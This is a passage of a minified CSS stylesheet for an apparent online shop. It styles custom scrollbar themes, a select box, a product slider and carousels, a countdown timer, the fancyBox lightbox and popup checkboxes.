.mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.selectbox{display:block;width:210px;height:28px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;text-align:left;cursor:pointer;margin-right:0!important}.selectbox--mix-active{background-color:#2c3786;color:#fff}.selectbox--mix-active .trigger .arrow{border-top:10px solid #ffd81e}.selectbox .select{width:214px;height:22px;text-indent:10px;text-align:left}.selectbox .select .stext{display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px}.selectbox .dropdown{top:40px!important;width:100%;margin:0;padding:0;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;left:-1px;overflow:auto}.selectbox .dropdown ul{display:block!important;width:auto!important;margin-left:0!important;background-color:#fff}.trigger{position:absolute;width:28px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;right:-2px;top:-6px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.trigger .arrow{display:block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #a1a1a1;width:0;position:absolute;left:9px;top:16px}.selectbox li{padding:0 30px 0 10px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:38px;text-align:left;display:block!important;margin:0!important}.selectbox li.selected{background:#17c4f1;color:#fff}.selectbox li:hover{background:#17c4f1;color:#fff}.index-slider{width:700px;height:360px;display:inline-block;vertical-align:top;overflow:hidden;position:relative}.index-slider .slides li{position:relative}.index-slider .slides li img{width:700px}.index-slider__name{font-family:"dinpro bold";color:#000;font-size:44px;text-align:left;position:absolute;left:27px;top:50px}.index-slider__text{font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left;position:absolute;left:27px;top:112px;width:350px}.index-slider__text span{font-family:"dinpro regular";color:#39c;font-size:18px;line-height:24px;text-align:left}.index-slider__link{display:block}.index-slider__price{position:absolute;left:350px;top:215px}.index-slider__price-old{background-image:url(../images/iconset.png);background-position:-313px -212px;width:119px;height:30px;font-family:"dinpro regular";color:#fcfdfd;font-size:22px;line-height:30px;text-align:center;text-decoration:line-through}.index-slider__price-actual{background-image:url(../images/iconset.png);background-position:-135px -212px;width:178px;height:45px;font-family:"dinpro bold";color:#000;font-size:30px;line-height:45px;text-align:center}.index-slider__time{position:absolute;left:27px;top:215px}.index-slider__time-title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left}.index-slider .flex-control-paging{width:500px;position:absolute;left:100px;bottom:20px;text-align:center}.index-slider .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.index-slider .flex-control-paging li:first-child{margin-left:0}.index-slider .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.index-slider .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.items-carousel{position:relative;margin-left:-10px;width:960px;margin-bottom:20px}.items-carousel .flex-viewport{height:330px;overflow:hidden}.items-carousel .slides{height:330px;overflow:hidden}.items-carousel .slides li{margin-left:0;float:left;display:block}.items-carousel .flex-control-paging{width:500px;position:absolute;right:10px;top:-50px;text-align:right}.items-carousel .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.items-carousel .flex-control-paging li:first-child{margin-left:0}.items-carousel .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.items-carousel .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.items-carousel-full{position:relative;margin-left:-10px;width:1260px;margin-bottom:100px}.items-carousel-full .b-items-cart{margin-left:15px;margin-right:15px}.items-carousel-full .flex-viewport{height:330px;overflow:hidden}.items-carousel-full .slides{height:330px;overflow:hidden}.items-carousel-full .slides li{margin-left:0;float:left;display:block}.items-carousel-full .flex-control-paging{width:500px;position:absolute;right:10px;top:-50px;text-align:right}.items-carousel-full .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.items-carousel-full .flex-control-paging li:first-child{margin-left:0}.items-carousel-full .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.items-carousel-full .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.slider-preload{opacity:0;position:relative}.preloader{background:url(../images/preloader.gif) center center no-repeat}.is-countdown{height:36px;margin-top:17px}.countdown-rtl{direction:rtl}.countdown-row{clear:both;width:100%;text-align:center}.countdown-section{background-image:url(../images/iconset.png);background-position:-259px -277px;width:53px;height:40px;float:left;margin-right:10px;text-align:right}.countdown-amount{font-family:"dinpro regular";color:#fff;font-size:30px;line-height:36px;letter-spacing:6.85px}.countdown-period{display:block}.countdown-descr{display:block;width:100%}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:10px;border-radius:10px;padding:0!important}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 15px 0 rgba(22,24,26,.2);-moz-box-shadow:0 10px 15px 0 rgba(22,24,26,.2);box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:0;right:0;cursor:pointer;z-index:8040;background-image:url(../images/iconset.png);background-position:-352px -277px;width:35px;height:35px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.popup{width:440px;padding:30px 40px}.popup__title{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;margin-bottom:30px}.b-checkbox{position:relative;height:24px;padding-left:30px;cursor:pointer;font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-top:10px}.b-checkbox:first-child{margin-top:0}.b-checkbox span{font-family:"dinpro regular";color:#ccc;font-size:16px;line-height:24px;text-align:left;position:relative}.b-checkbox__result{position:absolute;top:-10px;right:-130px;box-shadow:0 1px 2px 0 rgba(22,24,26,.2);width:110px;height:24px;padding:8px 0;background:#04bfde;text-align:center}.b-checkbox__result:before{content:'';display:block;position:absolute;left:-10px;top:13px;width:0;height:0;border-top:7px solid transparent;border-right:10px solid #04bfde;border-bottom:7px solid transparent}.b-checkbox__result a{font-family:"dinpro regular";color:#fff;font-size:16px;line-height:24px}.b-checkbox__result 